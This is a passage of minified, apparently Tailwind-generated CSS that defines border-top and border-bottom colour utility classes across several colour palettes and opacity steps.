,163,111,.45)}.border-y-green-400\/5{border-bottom-color:rgba(0,163,111,.05);border-top-color:rgba(0,163,111,.05)}.border-y-green-400\/50{border-bottom-color:rgba(0,163,111,.5);border-top-color:rgba(0,163,111,.5)}.border-y-green-400\/55{border-bottom-color:rgba(0,163,111,.55);border-top-color:rgba(0,163,111,.55)}.border-y-green-400\/60{border-bottom-color:rgba(0,163,111,.6);border-top-color:rgba(0,163,111,.6)}.border-y-green-400\/65{border-bottom-color:rgba(0,163,111,.65);border-top-color:rgba(0,163,111,.65)}.border-y-green-400\/70{border-bottom-color:rgba(0,163,111,.7);border-top-color:rgba(0,163,111,.7)}.border-y-green-400\/75{border-bottom-color:rgba(0,163,111,.75);border-top-color:rgba(0,163,111,.75)}.border-y-green-400\/80{border-bottom-color:rgba(0,163,111,.8);border-top-color:rgba(0,163,111,.8)}.border-y-green-400\/85{border-bottom-color:rgba(0,163,111,.85);border-top-color:rgba(0,163,111,.85)}.border-y-green-400\/90{border-bottom-color:rgba(0,163,111,.9);border-top-color:rgba(0,163,111,.9)}.border-y-green-400\/95{border-bottom-color:rgba(0,163,111,.95);border-top-color:rgba(0,163,111,.95)}.border-y-nude-400{--tw-border-opacity:1;border-bottom-color:rgb(244 237 229/var(--tw-border-opacity));border-top-color:rgb(244 237 229/var(--tw-border-opacity))}.border-y-nude-400\/0{border-bottom-color:hsla(32,41%,93%,0);border-top-color:hsla(32,41%,93%,0)}.border-y-nude-400\/10{border-bottom-color:hsla(32,41%,93%,.1);border-top-color:hsla(32,41%,93%,.1)}.border-y-nude-400\/100{border-bottom-color:#f4ede5;border-top-color:#f4ede5}.border-y-nude-400\/15{border-bottom-color:hsla(32,41%,93%,.15);border-top-color:hsla(32,41%,93%,.15)}.border-y-nude-400\/20{border-bottom-color:hsla(32,41%,93%,.2);border-top-color:hsla(32,41%,93%,.2)}.border-y-nude-400\/25{border-bottom-color:hsla(32,41%,93%,.25);border-top-color:hsla(32,41%,93%,.25)}.border-y-nude-400\/30{border-bottom-color:hsla(32,41%,93%,.3);border-top-color:hsla(32,41%,93%,.3)}.border-y-nude-400\/35{border-bottom-color:hsla(32,41%,93%,.35);border-top-color:hsla(32,41%,93%,.35)}.border-y-nude-400\/40{border-bottom-color:hsla(32,41%,93%,.4);border-top-color:hsla(32,41%,93%,.4)}.border-y-nude-400\/45{border-bottom-color:hsla(32,41%,93%,.45);border-top-color:hsla(32,41%,93%,.45)}.border-y-nude-400\/5{border-bottom-color:hsla(32,41%,93%,.05);border-top-color:hsla(32,41%,93%,.05)}.border-y-nude-400\/50{border-bottom-color:hsla(32,41%,93%,.5);border-top-color:hsla(32,41%,93%,.5)}.border-y-nude-400\/55{border-bottom-color:hsla(32,41%,93%,.55);border-top-color:hsla(32,41%,93%,.55)}.border-y-nude-400\/60{border-bottom-color:hsla(32,41%,93%,.6);border-top-color:hsla(32,41%,93%,.6)}.border-y-nude-400\/65{border-bottom-color:hsla(32,41%,93%,.65);border-top-color:hsla(32,41%,93%,.65)}.border-y-nude-400\/70{border-bottom-color:hsla(32,41%,93%,.7);border-top-color:hsla(32,41%,93%,.7)}.border-y-nude-400\/75{border-bottom-color:hsla(32,41%,93%,.75);border-top-color:hsla(32,41%,93%,.75)}.border-y-nude-400\/80{border-bottom-color:hsla(32,41%,93%,.8);border-top-color:hsla(32,41%,93%,.8)}.border-y-nude-400\/85{border-bottom-color:hsla(32,41%,93%,.85);border-top-color:hsla(32,41%,93%,.85)}.border-y-nude-400\/90{border-bottom-color:hsla(32,41%,93%,.9);border-top-color:hsla(32,41%,93%,.9)}.border-y-nude-400\/95{border-bottom-color:hsla(32,41%,93%,.95);border-top-color:hsla(32,41%,93%,.95)}.border-y-red-100{--tw-border-opacity:1;border-bottom-color:rgb(255 243 244/var(--tw-border-opacity));border-top-color:rgb(255 243 244/var(--tw-border-opacity))}.border-y-red-100\/0{border-bottom-color:rgba(255,243,244,0);border-top-color:rgba(255,243,244,0)}.border-y-red-100\/10{border-bottom-color:rgba(255,243,244,.1);border-top-color:rgba(255,243,244,.1)}.border-y-red-100\/100{border-bottom-color:#fff3f4;border-top-color:#fff3f4}.border-y-red-100\/15{border-bottom-color:rgba(255,243,244,.15);border-top-color:rgba(255,243,244,.15)}.border-y-red-100\/20{border-bottom-color:rgba(255,243,244,.2);border-top-color:rgba(255,243,244,.2)}.border-y-red-100\/25{border-bottom-color:rgba(255,243,244,.25);border-top-color:rgba(255,243,244,.25)}.border-y-red-100\/30{border-bottom-color:rgba(255,243,244,.3);border-top-color:rgba(255,243,244,.3)}.border-y-red-100\/35{border-bottom-color:rgba(255,243,244,.35);border-top-color:rgba(255,243,244,.35)}.border-y-red-100\/40{border-bottom-color:rgba(255,243,244,.4);border-top-color:rgba(255,243,244,.4)}.border-y-red-100\/45{border-bottom-color:rgba(255,243,244,.45);border-top-color:rgba(255,243,244,.45)}.border-y-red-100\/5{border-bottom-color:rgba(255,243,244,.05);border-top-color:rgba(255,243,244,.05)}.border-y-red-100\/50{border-bottom-color:rgba(255,243,244,.5);border-top-color:rgba(255,243,244,.5)}.border-y-red-100\/55{border-bottom-color:rgba(255,243,244,.55);border-top-color:rgba(255,243,244,.55)}.border-y-red-100\/60{border-bottom-color:rgba(255,243,244,.6);border-top-color:rgba(255,243,244,.6)}.border-y-red-100\/65{border-bottom-color:rgba(255,243,244,.65);border-top-color:rgba(255,243,244,.65)}.border-y-red-100\/70{border-bottom-color:rgba(255,243,244,.7);border-top-color:rgba(255,243,244,.7)}.border-y-red-100\/75{border-bottom-color:rgba(255,243,244,.75);border-top-color:rgba(255,243,244,.75)}.border-y-red-100\/80{border-bottom-color:rgba(255,243,244,.8);border-top-color:rgba(255,243,244,.8)}.border-y-red-100\/85{border-bottom-color:rgba(255,243,244,.85);border-top-color:rgba(255,243,244,.85)}.border-y-red-100\/90{border-bottom-color:rgba(255,243,244,.9);border-top-color:rgba(255,243,244,.9)}.border-y-red-100\/95{border-bottom-color:rgba(255,243,244,.95);border-top-color:rgba(255,243,244,.95)}.border-y-red-400{--tw-border-opacity:1;border-bottom-color:rgb(255 138 142/var(--tw-border-opacity));border-top-color:rgb(255 138 142/var(--tw-border-opacity))}.border-y-red-400\/0{border-bottom-color:rgba(255,138,142,0);border-top-color:rgba(255,138,142,0)}.border-y-red-400\/10{border-bottom-color:rgba(255,138,142,.1);border-top-color:rgba(255,138,142,.1)}.border-y-red-400\/100{border-bottom-color:#ff8a8e;border-top-color:#ff8a8e}.border-y-red-400\/15{border-bottom-color:rgba(255,138,142,.15);border-top-color:rgba(255,138,142,.15)}.border-y-red-400\/20{border-bottom-color:rgba(255,138,142,.2);border-top-color:rgba(255,138,142,.2)}.border-y-red-400\/25{border-bottom-color:rgba(255,138,142,.25);border-top-color:rgba(255,138,142,.25)}.border-y-red-400\/30{border-bottom-color:rgba(255,138,142,.3);border-top-color:rgba(255,138,142,.3)}.border-y-red-400\/35{border-bottom-color:rgba(255,138,142,.35);border-top-color:rgba(255,138,142,.35)}.border-y-red-400\/40{border-bottom-color:rgba(255,138,142,.4);border-top-color:rgba(255,138,142,.4)}.border-y-red-400\/45{border-bottom-color:rgba(255,138,142,.45);border-top-color:rgba(255,138,142,.45)}.border-y-red-400\/5{border-bottom-color:rgba(255,138,142,.05);border-top-color:rgba(255,138,142,.05)}.border-y-red-400\/50{border-bottom-color:rgba(255,138,142,.5);border-top-color:rgba(255,138,142,.5)}.border-y-red-400\/55{border-bottom-color:rgba(255,138,142,.55);border-top-color:rgba(255,138,142,.55)}.border-y-red-400\/60{border-bottom-color:rgba(255,138,142,.6);border-top-color:rgba(255,138,142,.6)}.border-y-red-400\/65{border-bottom-color:rgba(255,138,142,.65);border-top-color:rgba(255,138,142,.65)}.border-y-red-400\/70{border-bottom-color:rgba(255,138,142,.7);border-top-color:rgba(255,138,142,.7)}.border-y-red-400\/75{border-bottom-color:rgba(255,138,142,.75);border-top-color:rgba(255,138,142,.75)}.border-y-red-400\/80{border-bottom-color:rgba(255,138,142,.8);border-top-color:rgba(255,138,142,.8)}.border-y-red-400\/85{border-bottom-color:rgba(255,138,142,.85);border-top-color:rgba(255,138,142,.85)}.border-y-red-400\/90{border-bottom-color:rgba(255,138,142,.9);border-top-color:rgba(255,138,142,.9)}.border-y-red-400\/95{border-bottom-color:rgba(255,138,142,.95);border-top-color:rgba(255,138,142,.95)}.border-y-yellow-100{--tw-border-opacity:1;border-bottom-color:rgb(255 251 230/var(--tw-border-opacity));border-top-color:rgb(255 251 230/var(--tw-border-opacity))}.border-y-yellow-100\/0{border-bottom-color:rgba(255,251,230,0);border-top-color:rgba(255,251,230,0)}.border-y-yellow-100\/10{border-bottom-color:rgba(255,251,230,.1);border-top-color:rgba(255,251,230,.1)}.border-y-yellow-100\/100{border-bottom-color:#fffbe6;border-top-color:#fffbe6}.border-y-yellow-100\/15{border-bottom-color:rgba(255,251,230,.15);border-top-color:rgba(255,251,230,.15)}.border-y-yellow-100\/20{border-bottom-color:rgba(255,251,230,.2);border-top-color:rgba(255,251,230,.2)}.border-y-yellow-100\/25{border-bottom-color:rgba(255,251,230,.25);border-top-color:rgba(255,251,230,.25)}.border-y-yellow-100\/30{border-bottom-color:rgba(255,251,230,.3);border-top-color:rgba(255,251,230,.3)}.border-y-yellow-100\/35{border-bottom-color:rgba(255,251,230,.35);border-top-color:rgba(255,251,230,.35)}.border-y-yellow-100\/40{border-bottom-color:rgba(255,251,230,.4);border-top-color:rgba(255,251,230,.4)}.border-y-yellow-100\/45{border-bottom-color:rgba(255,251,230,.45);border-top-color:rgba(255,251,230,.45)}.border-y-yellow-100\/5{border-bottom-color:rgba(255,251,230,.05);border-top-color:rgba(255,251,230,.05)}.border-y-yellow-100\/50{border-bottom-color:rgba(255,251,230,.5);border-top-color:rgba(255,251,230,.5)}.border-y-yellow-100\/55{border-bottom-color:rgba(255,251,230,.55);border-top-color:rgba(255,251,230,.55)}.border-y-yellow-100\/60{border-bottom-color:rgba(255,251,230,.6);border-top-color:rgba(255,251,230,.6)}.border-y-yellow-100\/65{border-bottom-color:rgba(255,251,230,.65);border-top-color:rgba(255,251,230,.65)}.border-y-yellow-100\/70{border-bottom-color:rgba(255,251,230,.7);border-top-color:rgba(255,251,230,.7)}.border-y-yellow-100\/75{border-bottom-color:rgba(255,251,230,.75);border-top-color:rgba(255,251,230,.75)}.border-y-yellow-100\/80{border-bottom-color:rgba(255,251,230,.8);border-top-color:rgba(255,251,230,.8)}.border-y-yellow-100\/85{border-bottom-color:rgba(255,251,230,.85);border-top-color:rgba(255,251,230,.85)}.border-y-yellow-100\/90{border-bottom-color:rgba(255,251,230,.9);border-top-color:rgba(255,251,230,.9)}.border-y-yellow-100\/95{border-bottom-color:rgba(255,251,230,.95);border-top-color:rgba(255,251,230,.95)}.border-y-yellow-400{--tw-border-opacity:1;border-bottom-color:rgb(255 217 8/var(--tw-border-opacity));border-top-color:rgb(255 217 8/var(--tw-border-opacity))}.border-y-yellow-400\/0{border-bottom-color:rgba(255,217,8,0);border-top-color:rgba(255,217,8,0)}.border-y-yellow-400\/10{border-bottom-color:rgba(255,217,8,.1);border-top-color:rgba(255,217,8,.1)}.border-y-yellow-400\/100{border-bottom-color:#ffd908;border-top-color:#ffd908}.border-y-yellow-400\/15{border-bottom-color:rgba(255,217,8,.15);border-top-color:rgba(255,217,8,.15)}.border-y-yellow-400\/20{border-bottom-color:rgba(255,217,8,.2);border-top-color:rgba(255,217,8,.2)}.border-y-yellow-400\/25{border-bottom-color:rgba(255,217,8,.25);border-top-color:rgba(255,217,8,.25)}.border-y-yellow-400\/30{border-bottom-color:rgba(255,217,8,.3);border-top-color:rgba(255,217,8,.3)}.border-y-yellow-400\/35{border-bottom-color:rgba(255,217,8,.35);border-top-color:rgba(255,217,8,.35)}.border-y-yellow-400\/40{border-bottom-color:rgba(255,217,8,.4);border-top-color:rgba(255,217,8,.4)}.border-y-yellow-400\/45{border-bottom-color:rgba(255,217,8,.45);border-top-color:rgba(255,217,8,.45)}.border-y-yellow-400\/5{border-bottom-color:rgba(255,217,8,.05);border-top-color:rgba(255,217,8,.05)}.border-y-yellow-400\/50{border-bottom-color:rgba(255,217,8,.5);border-top-color:rgba(255,217,8,.5)}.border-y-yellow-400\/55{border-bottom-color:rgba(255,217,8,.55);border-top-color:rgba(255,217,8,.55)}.border-y-yellow-400\/60{border-bottom-color:rgba(255,217,8,.6);border-top-color:rgba(255,217,8,.6)}.border-y-yellow-400\/65{border-bottom-color:rgba(255,217,8,.65);border-top-color:rgba(255,217,8,.65)}.border-y-yellow-400\/70{border-bottom-color:rgba(255,217,8,.7);border-top-color:rgba(255,217,8,.7)}.border-y-yellow-400\/75{border-bottom-color:rgba(255,217,8,.75);border-top-color:rgba(255,217,8,.75)}.border-y-yellow-400\/80{border-bottom-color:rgba(255,217,8,.8);border-top-color:rgba(255,217,8,.8)}.border-y-yellow-400\/85{border-bottom-color:rgba(255,217,8,.85);border-top-color:rgba(255,217,8,.85)}.border-y-yellow-400\/90{border-bottom-color:rgba(255,217,8,.9);border-top-color:rgba(255,217,8,.9)}.border-y-yellow-400\/95{border-bottom-color:rgba(255,217,8,.95);border-top-color:rgba(255,217,8,.95)}.border-b-blue-100{--tw-border-opacity:1;border-bottom-color:rgb(245 248 254/var(--tw-border-opacity))}.border-b-blue-100\/0{border-bottom-color:rgba(245,248,254,0)}.border-b-blue-100\/10{border-bottom-color:rgba(245,248,254,.1)}.border-b-blue-100\/100{border-bottom-color:#f5f8fe}.border-b-blue-100\/15{border-bottom-color:rgba(245,248,254,.15)}.border-b-blue-100\/20{border-bottom-color:rgba(245,248,254,.2)}.border-b-blue-100\/25{border-bottom-color:rgba(245,248,254,.25)}.border-b-blue-100\/30{border-bottom-color:rgba(245,248,254,.3)}.border-b-blue-100\/35{border-bottom-color:rgba(245,248,254,.35)}.border-b-blue-100\/40{border-bottom-color:rgba(245,248,254,.4)}.border-b-blue-100\/45{border-bottom-color:rgba(245,248,254,.45)}.border-b-blue-100\/5{border-bottom-color:rgba(245,248,254,.05)}.border-b-blue-100\/50{border-bottom-color:rgba(245,248,254,.5)}.border-b-blue-100\/55{border-bottom-color:rgba(245,248,254,.55)}.border-b-blue-100\/60{border-bottom-color:rgba(245,248,254,.6)}.border-b-blue-100\/65{border-bottom-color:rgba(245,248,254,.65)}.border-b-blue-100\/70{border-bottom-color:rgba(245,248,254,.7)}.border-b-blue-100\/75{border-bottom-color:rgba(245,248,254,.75)}.border-b-blue-100\/80{border-bottom-color:rgba(245,248,254,.8)}.border-b-blue-100\/85{border-bottom-color:rgba(245,248,254,.85)}.border-b-blue-100\/90{border-bottom-color:rgba(245,248,254,.9)}.border-b-blue-100\/95{border-bottom-color:rgba(245,248,254,.95)}.border-b-blue-400{--tw-border-opacity:1;border-bottom-color:rgb(5 85 235/var(--tw-border-opacity))}.border-b-blue-400\/0{border-bottom-color:rgba(5,85,235,0)}.border-b-blue-400\/10{border-bottom-color:rgba(5,85,235,.1)}.border-b-blue-400\/100{border-bottom-color:#0555eb}.border-b-blue-400\/15{border-bottom-color:rgba(5,85,235,.15)}.border-b-blue-400\/20{border-bottom-color:rgba(5,85,235,.2)}.border-b-blue-400\/25{border-bottom-color:rgba(5,85,235,.25)}.border-b-blue-400\/30{border-bottom-color:rgba(5,85,235,.3)}.border-b-blue-400\/35{border-bottom-color:rgba(5,85,235,.35)}.border-b-blue-400\/40{border-bottom-color:rgba(5,85,235,.4)}.border-b-blue-400\/45{border-bottom-color:rgba(5,85,235,.45)}.border-b-blue-400\/5{border-bottom-color:rgba(5,85,235,.05)}.border-b-blue-400\/50{border-bottom-color:rgba(5,85,235,.5)}.border-b-blue-400\/55{border-bottom-color:rgba(5,85,235,.55)}.border-b-blue-400\/60{border-bottom-color:rgba(5,85,235,.6)}.border-b-blue-400\/65{border-bottom-color:rgba(5,85,235,.65)}.border-b-blue-400\/70{border-bottom-color:rgba(5,85,235,.7)}.border-b-blue-400\/75{border-bottom-color:rgba(5,85,235,.75)}.border-b-blue-400\/80{border-bottom-color:rgba(5,85,235,.8)}.border-b-blue-400\/85{border-bottom-color:rgba(5,85,235,.85)}.border-b-blue-400\/90{border-bottom-color:rgba(5,85,235,.9)}.border-b-blue-400\/95{border-bottom-color:rgba(5,85,235,.95)}.border-b-blue-500{--tw-border-opacity:1;border-bottom-color:rgb(3 71 201/var(--tw-border-opacity))}.border-b-blue-500\/0{border-bottom-color:rgba(3,71,201,0)}.border-b-blue-500\/10{border-bottom-color:rgba(3,71,201,.1)}.border-b-blue-500\/100{border-bottom-color:#0347c9}.border-b-blue-500\/15{border-bottom-color:rgba(3,71,201,.15)}.border-b-blue-500\/20{border-bottom-color:rgba(3,71,201,.2)}.border-b-blue-500\/25{border-bottom-color:rgba(3,71,201,.25)}.border-b-blue-500\/30{border-bottom-color:rgba(3,71,201,.3)}.border-b-blue-500\/35{border-bottom-color:rgba(3,71,201,.35)}.border-b-blue-500\/40{border-bottom-color:rgba(3,71,201,.4)}.border-b-blue-500\/45{border-bottom-color:rgba(3,71,201,.45)}.border-b-blue-500\/5{border-bottom-color:rgba(3,71,201,.05)}.border-b-blue-500\/50{border-bottom-color:rgba(3,71,201,.5)}.border-b-blue-500\/55{border-bottom-color:rgba(3,71,201,.55)}.border-b-blue-500\/60{border-bottom-color:rgba(3,71,201,.6)}.border-b-blue-500\/65{border-bottom-color:rgba(3,71,201,.65)}.border-b-blue-500\/70{border-bottom-color:rgba(3,71,201,.7)}.border-b-blue-500\/75{border-bottom-color:rgba(3,71,201,.75)}.border-b-blue-500\/80{border-bottom-color:rgba(3,71,201,.8)}.border-b-blue-500\/85{border-bottom-color:rgba(3,71,201,.85)}.border-b-blue-500\/90{border-bottom-color:rgba(3,71,201,.9)}.border-b-blue-500\/95{border-bottom-color:rgba(3,71,201,.95)}.border-b-gray-100{--tw-border-opacity:1;border-bottom-color:rgb(238 238 238/var(--tw-border-opacity))}.border-b-gray-100\/0{border-bottom-color:hsla(0,0%,93%,0)}.border-b-gray-100\/10{border-bottom-color:hsla(0,0%,93%,.1)}.border-b-gray-100\/100{border-bottom-color:#eee}.border-b-gray-100\/15{border-bottom-color:hsla(0,0%,93%,.15)}.border-b-gray-100\/20{border-bottom-color:hsla(0,0%,93%,.2)}.border-b-gray-100\/25{border-bottom-color:hsla(0,0%,93%,.25)}.border-b-gray-100\/30{border-bottom-color:hsla(0,0%,93%,.3)}.border-b-gray-100\/35{border-bottom-color:hsla(0,0%,93%,.35)}.border-b-gray-100\/40{border-bottom-color:hsla(0,0%,93%,.4)}.border-b-gray-100\/45{border-bottom-color:hsla(0,0%,93%,.45)}.border-b-gray-100\/5{border-bottom-color:hsla(0,0%,93%,.05)}.border-b-gray-100\/50{border-bottom-color:hsla(0,0%,93%,.5)}.border-b-gray-100\/55{border-bottom-color:hsla(0,0%,93%,.55)}.border-b-gray-100\/60{border-bottom-color:hsla(0,0%,93%,.6)}.border-b-gray-100\/65{border-bottom-color:hsla(0,0%,93%,.65)}.border-b-gray-100\/70{border-bottom-color:hsla(0,0%,93%,.7)}.border-b-gray-100\/75{border-bottom-color:hsla(0,0%,93%,.75)}.border-b-gray-100\/80{border-bottom-color:hsla(0,0%,93%,.8)}.border-b-gray-100\/85{border-bottom-color:hsla(0,0%,93%,.85)}.border-b-gray-100\/90{border-bottom-color:hsla(0,0%,93%,.9)}.border-b-gray-100\/95{border-bottom-color:hsla(0,0%,93%,.95)}.border-b-gray-400{--tw-border-opacity:1;border-bottom-color:rgb(144 145 146/var(--tw-border-opacity))}.border-b-gray-400\/0{border-bottom-color:hsla(210,1%,57%,0)}.border-b-gray-400\/10{border-bottom-color:hsla(210,1%,57%,.1)}.border-b-gray-400\/100{border-bottom-color:#909192}.border-b-gray-400\/15{border-bottom-color:hsla(210,1%,57%,.15)}.border-b-gray-400\/20{border-bottom-color:hsla(210,1%,57%,.2)}.border-b-gray-400\/25{border-bottom-color:hsla(210,1%,57%,.25)}.border-b-gray-400\/30{border-bottom-color:hsla(210,1%,57%,.3)}.border-b-gray-400\/35{border-bottom-color:hsla(210,1%,57%,.35)}.border-b-gray-400\/40{border-bottom-color:hsla(210,1%,57%,.4)}.border-b-gray-400\/45{border-bottom-color:hsla(210,1%,57%,.45)}.border-b-gray-400\/5{border-bottom-color:hsla(210,1%,57%,.05)}.border-b-gray-400\/50{border-bottom-color:hsla(210,1%,57%,.5)}.border-b-gray-400\/55{border-bottom-color:hsla(210,1%,57%,.55)}.border-b-gray-400\/60{border-bottom-color:hsla(210,1%,57%,.6)}.border-b-gray-400\/65{border-bottom-color:hsla(210,1%,57%,.65)}.border-b-gray-400\/70{border-bottom-color:hsla(210,1%,57%,.7)}.border-b-gray-400\/75{border-bottom-color:hsla(210,1%,57%,.75)}.border-b-gray-400\/80{border-bottom-color:hsla(210,1%,57%,.8)}.border-b-gray-400\/85{border-bottom-color:hsla(210,1%,57%,.85)}.border-b-gray-400\/90{border-bottom-color:hsla(210,1%,57%,.9)}.border-b-gray-400\/95{border-bottom-color:hsla(210,1%,57%,.95)}.border-b-gray-500{--tw-border-opacity:1;border-bottom-color:rgb(144 145 146/var(--tw-border-opacity))}.border-b-gray-500\/0{border-bottom-color:hsla(210,1%,57%,0)}.border-b-gray-500\/10{border-bottom-color:hsla(210,1%,57%,.1)}.border-b-gray-500\/100{border-bottom-color:#909192}.border-b-gray-500\/15{border-bottom-color:hsla(210,1%,57%,.15)}.border-b-gray-500\/20{border-bottom-color:hsla(210,1%,57%,.2)}.border-b-gray-500\/25{border-bottom-color:hsla(210,1%,57%,.25)}.border-b-gray-500\/30{border-bottom-color:hsla(210,1%,57%,.3)}.border-b-gray-500\/35{border-bottom-color:hsla(210,1%,57%,.35)}.border-b-gray-500\/40{border-bottom-color:hsla(210,1%,57%,.4)}.border-b-gray-500\/45{border-bottom-color:hsla(210,1%,57%,.45)}.border-b-gray-500\/5{border-bottom-color:hsla(210,1%,57%,.05)}.border-b-gray-500\/50{border-bottom-color:hsla(210,1%,57%,.5)}.border-b-gray-500\/55{border-bottom-color:hsla(210,1%,57%,.55)}.border-b-gray-500\/60{border-bottom-color:hsla(210,1%,57%,.6)}.border-b-gray-500\/65{border-bottom-color:hsla(210,1%,57%,.65)}.border-b-gray-500\/70{border-bottom-color:hsla(210,1%,57%,.7)}.border-b-gray-500\/75{border-bottom-color:hsla(210,1%,57%,.75)}.border-b-gray-500\/80{border-bottom-color:hsla(210,1%,57%,.8)}.border-b-gray-500\/85{border-bottom-color:hsla(210,1%,57%,.85)}.border-b-gray-500\/90{border-bottom-color:hsla(210,1%,57%,.9)}.border-b-gray-500\/95{border-bottom-color:hsla(210,1%,57%,.95)}.border-b-gray-900{--tw-border-opacity:1;border-bottom-color:rgb(77 78 81/var(--tw-border-opacity))}.border-b-gray-900\/0{border-bottom-color:rgba(77,78,81,0)}.border-b-gray-900\/10{border-bottom-color:rgba(77,78,81,.1)}.border-b-gray-900\/100{border-bottom-color:#4d4e51}.border-b-gray-900\/15{border-bottom-color:rgba(77,78,81,.15)}.border-b-gray-900\/20{border-bottom-color:rgba(77,78,81,.2)}.border-b-gray-900\/25{border-bottom-color:rgba(77,78,81,.25)}.border-b-gray-900\/30{border-bottom-color:rgba(77,78,81,.3)}.border-b-gray-900\/35{border-bottom-color:rgba(77,78,81,.35)}.border-b-gray-900\/40{border-bottom-color:rgba(77,78,81,.4)}.border-b-gray-900\/45{border-bottom-color:rgba(77,78,81,.45)}.border-b-gray-900\/5{border-bottom-color:rgba(77,78,81,.05)}.border-b-gray-900\/50{border-bottom-color:rgba(77,78,81,.5)}.border-b-gray-900\/55{border-bottom-color:rgba(77,78,81,.55)}.border-b-gray-900\/60{border-bottom-color:rgba(77,78,81,.6)}.border-b-gray-900\/65{border-bottom-color:rgba(77,78,81,.65)}.border-b-gray-900\/70{border-bottom-color:rgba(77,78,81,.7)}.border-b-gray-900\/75{border-bottom-color:rgba(77,78,81,.75)}.border-b-gray-900\/80{border-bottom-color:rgba(77,78,81,.8)}.border-b-gray-900\/85{border-bottom-color:rgba(77,78,81,.85)}.border-b-gray-900\/90{border-bottom-color:rgba(77,78,81,.9)}.border-b-gray-900\/95{border-bottom-color:rgba(77,78,81,.95)}.border-b-green-400{--tw-border-opacity:1;border-bottom-color:rgb(0 163 111/var(--tw-border-opacity))}.border-b-green-400\/0{border-bottom-color:rgba(0,163,111,0)}.border-b-green-400\/10{border-bottom-color:rgba(0,163,111,.1)}.border-b-green-400\/100{border-bottom-color:#00a36f}.border-b-green-400\/15{border-bottom-color:rgba(0,163,111,.15)}.border-b-green-400\/20{border-bottom-color:rgba(0,163,111,.2)}.border-b-green-400\/25{border-bottom-color:rgba(0,163,111,.25)}.border-b-green-400\/30{border-bottom-color:rgba(0,163,111,.3)}.border-b-green-400\/35{border-bottom-color:rgba(0,163,111,.35)}.border-b-green-400\/40{border-bottom-color:rgba(0,163,111,.4)}.border-b-green-400\/45{border-bottom-color:rgba(0,163,111,.45)}.border-b-green-400\/5{border-bottom-color:rgba(0,163,111,.05)}.border-b-green-400\/50{border-bottom-color:rgba(0,163,111,.5)}.border-b-green-400\/55{border-bottom-color:rgba(0,163,111,.55)}.border-b-green-400\/60{border-bottom-color:rgba(0,163,111,.6)}.border-b-green-400\/65{border-bottom-color:rgba(0,163,111,.65)}.border-b-green-400\/70{border-bottom-color:rgba(0,163,111,.7)}.border-b-green-400\/75{border-bottom-color:rgba(0,163,111,.75)}.border-b-green-400\/80{border-bottom-color:rgba(0,163,111,.8)}.border-b-green-400\/85{border-bottom-color:rgba(0,163,111,.85)}.border-b-green-400\/90{border-bottom-color:rgba(0,163,111,.9)}.border-b-green-400\/95{border-bottom-color:rgba(0,163,111,.95)}.border-b-nude-400{--tw-border-opacity:1;border-bottom-color:rgb(244 237 229/var(--tw-border-opacity))}.border-b-nude-400\/0{border-bottom-color:hsla(32,41%,93%,0)}.border-b-nude-400\/10{border-bottom-color:hsla(32,41%,93%,.1)}.border-b-nude-400\/100{border-bottom-color:#f4ede5}.border-b-nude-400\/15{border-bottom-color:hsla(32,41%,93%,.15)}.border-b-nude-400\/20{border-bottom-color:hsla(32,41%,93%,.2)}.border-b-nude-400\/25{border-bottom-color:hsla(32,41%,93%,.25)}.border-b-nude-400\/30{border-bottom-color:hsla(32,41%,93%,.3)}.border-b-nude-400\/35{border-bottom-color:hsla(32,41%,93%,.35)}.border-b-nude-400\/40{border-bottom-color:hsla(32,41%,93%,.4)}.border-b-nude-400\/45{border-bottom-color:hsla(32,41%,93%,.45)}.border-b-nude-400\/5{border-bottom-color:hsla(32,41%,93%,.05)}.border-b-nude-400\/50{border-bottom-color:hsla(32,41%,93%,.5)}.border-b-nude-400\/55{border-bottom-color:hsla(32,41%,93%,.55)}.border-b-nude-400\/60{border-bottom-color:hsla(32,41%,93%,.6)}.border-b-nude-400\/65{border-bottom-color:hsla(32,41%,93%,.65)}.border-b-nude-400\/70{border-bottom-color:hsla(32,41%,93%,.7)}.border-b-nude-400\/75{border-bottom-color:hsla(32,41%,93%,.75)}.border-b-nude-400\/80{border-bottom-color:hsla(32,41%,93%,.8)}.border-b-nude-400\/85{border-bottom-color:hsla(32,41%,93%,.85)}.border-b-nude-400\/90{border-bottom-color:hsla(32,41%,93%,.9)}.border-b-nude-400\/95{border-bottom-color:hsla(32,41%,93%,.95)}.border-b-red-100{--tw-border-opacity:1;border-bottom-color:rgb(255 243 244/var(--tw-border-opacity))}.border-b-red-100\/0{border-bottom-color:rgba(255,243,244,0)}.border-b-red-100\/10{border-bottom-color:rgba(255,243,244,.1)}.border-b-red-100\/100{border-bottom-color:#fff3f4}.border-b-red-100\/15{border-bottom-color:rgba(255,243,244,.15)}.border-b-red-100\/20{border-bottom-color:rgba(255,243,244,.2)}.border-b-red-100\/25{border-bottom-color:rgba(255,243,244,.25)}.border-b-red-100\/30{border-bottom-color:rgba(255,243,244,.3)}.border-b-red-100\/35{border-bottom-color:rgba(255,243,244,.35)}.border-b-red-100\/40{border-bottom-color:rgba(255,243,244,.4)}.border-b-red-100\/45{border-bottom-color:rgba(255,243,244,.45)}.border-b-red-100\/5{border-bottom-color:rgba(255,243,244,.05)}.border-b-red-100\/50{border-bottom-color:rgba(255,243,244,.5)}.border-b-red-100\/55{border-bottom-color:rgba(255,243,244,.55)}.border-b-red-100\/60{border-bottom-color:rgba(255,243,244,.6)}.border-b-red-100\/65{border-bottom-color:rgba(255,243,244,.65)}.border-b-red-100\/70{border-bottom-color:rgba(255,243,244,.7)}.border-b-red-100\/75{border-bottom-color:rgba(255,243,244,.75)}.border-b-red-100\/80{border-bottom-color:rgba(255,243,244,.8)}.border-b-red-100\/85{border-bottom-color:rgba(255,243,244,.85)}.border-b-red-100\/90{border-bottom-color:rgba(255,243,244,.9)}.border-b-red-100\/95{border-bottom-color:rgba(255,243,244,.95)}.border-b-red-400{--tw-border-opacity:1;border-bottom-color:rgb(255 138 